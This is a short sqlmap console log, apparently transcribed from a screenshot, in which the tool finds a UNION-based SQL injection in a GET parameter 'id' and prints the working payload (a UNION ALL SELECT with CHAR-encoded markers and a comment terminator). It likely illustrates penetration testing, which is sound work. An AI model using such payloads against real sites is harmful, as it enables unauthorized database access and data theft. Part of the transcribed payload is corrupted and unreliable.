 [11:16:00] [INFO] testing 'MySQL UNION query (NULL) - 1 to 10 columns'
[11:16:01] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[11:16:03] [INFO] target url appears to be UNION injectable with 2 columns
[11:16:04] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 10 co
lumns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others? [Y/n]
n
sqlmap identified the following injection points with a total of 71 HTTP(s) requ
ests:
---
Place: GET
Parameter: id
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT NULL, CHAR(58)+CHAR(100)+CHAR(97)+CHAR(121)+
CHAR(58)+CHAR(80)+CHAR(77)+CHAR(121)+CHAR(111)+CHAR(88)+CHAR(100)+CHAR(111)+CHA
(66)+CHAR(84)+CHAR(73)+CHAR(58)+CHAR(102)+CHAR(110)+CHAR(113)+CHAR(58)-- AND 'G
VtG'='GVtG